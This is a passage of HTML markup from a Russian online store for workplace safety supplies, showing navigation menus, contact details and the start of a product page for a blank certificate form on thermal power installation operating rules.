																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/plakaty/">Плакаты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/avtotransport/" title="Автотранспорт">
																												<span class="top-mobile-menu__title">Автотранспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС">
																												<span class="top-mobile-menu__title">ГО и ЧС</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/okhrana_truda/" title="Охрана труда">
																												<span class="top-mobile-menu__title">Охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты">
																												<span class="top-mobile-menu__title">Прочие плакаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность">
																												<span class="top-mobile-menu__title">Промышленная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/" title="Разработки ИПБОТСП">
																				<span class="top-mobile-menu__title">Разработки ИПБОТСП</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/razrabotki_ipbotsp/">Разработки ИПБОТСП</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ">
																												<span class="top-mobile-menu__title">ПОСОБИЯ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ">
																												<span class="top-mobile-menu__title">ПЛАКАТЫ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pozharnoe_oborudovanie/" title="Пожарное оборудование">
																				<span class="top-mobile-menu__title">Пожарное оборудование</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" title="Средства индивидуальной защиты, Электрозащитные средства">
																				<span class="top-mobile-menu__title">Средства индивидуальной защиты, Электрозащитные средства</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" title="Тренажеры-манекены по обучению оказания первой помощи">
																				<span class="top-mobile-menu__title">Тренажеры-манекены по обучению оказания первой помощи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fotolyuminestsentnye_znaki/" title="Фотолюминесцентные знаки">
																				<span class="top-mobile-menu__title">Фотолюминесцентные знаки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/arkhiv/" title="АРХИВ">
																				<span class="top-mobile-menu__title">АРХИВ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" title="Стенды, карманы для размещения плакатов">
																				<span class="top-mobile-menu__title">Стенды, карманы для размещения плакатов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/">Стенды, карманы для размещения плакатов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки">
																												<span class="top-mobile-menu__title">Карманы, рамки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" title="Оформление кабинета и уголка по охране труда">
																				<span class="top-mobile-menu__title">Оформление кабинета и уголка по охране труда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/">Оформление кабинета и уголка по охране труда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел">
																												<span class="top-mobile-menu__title">Общий раздел</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новинки">
																				<span class="top-mobile-menu__title">Новинки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:88129160671" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_black"></use></svg></i>                            <span>8 (812) 916-06-71</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Бланки удостоверений, пропусков, свидетельств</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/plakaty/">Плакаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/">Оформление кабинета и уголка по охране труда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/">Стенды, карманы для размещения плакатов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/arkhiv/">АРХИВ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fotolyuminestsentnye_znaki/">Фотолюминесцентные знаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/">Тренажеры-манекены по обучению оказания первой помощи</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/">Средства индивидуальной защиты, Электрозащитные средства</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pozharnoe_oborudovanie/">Пожарное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/razrabotki_ipbotsp/">Разработки ИПБОТСП</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/normativnaya_literatura/">Нормативная литература</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/znaki_bezopasnosti/">Знаки безопасности</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/dorozhnye_znaki/">Дорожные знаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/uchebnye_videoroliki/">Учебные видеоролики</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/blanochnaya_produktsiya/">Бланочная продукция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/">Аптечки и средства оказания первой помощи</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zhurnaly/">Журналы</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;</span><meta itemprop="position" content="4"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_20212" style="display: none;">
    </div>


<div class="product-info noffer bordered rounded3" id="bx_117848907_20212">
    <script>setViewedProduct(20212, {'PRODUCT_ID':'20212','IBLOCK_ID':'29','NAME':'Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;','DETAIL_PAGE_URL':'/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/','PICTURE_ID':'1581758','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'19643','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'80','VALUE_NOVAT':'80','DISCOUNT_VALUE_VAT':'80','DISCOUNT_VALUE_NOVAT':'80','ROUND_VALUE_VAT':'80','ROUND_VALUE_NOVAT':'80','VALUE':'80','UNROUND_DISCOUNT_VALUE':'80','DISCOUNT_VALUE':'80','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'80 руб.','PRINT_VALUE_VAT':'80 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'80 руб.','PRINT_DISCOUNT_VALUE_VAT':'80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'80 руб.','PRINT_DISCOUNT_VALUE':'80 руб.','PRINT_DISCOUNT_DIFF':'0 руб.'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" />
    <link itemprop="url" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/" />
    <meta itemprop="category" content="Бланки удостоверений, пропусков, свидетельств" />
    <meta itemprop="description" content="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" />
    <meta itemprop="sku" content="20212" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                <div class="product-info-headnote__rating">
            <!--'start_frame_cache_dv_20212'-->                <div class="rating">

<div class="blog-info__rating--top-info pointer">
    <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
    <div class="votes_block nstar with-text">
        <div class="ratings">
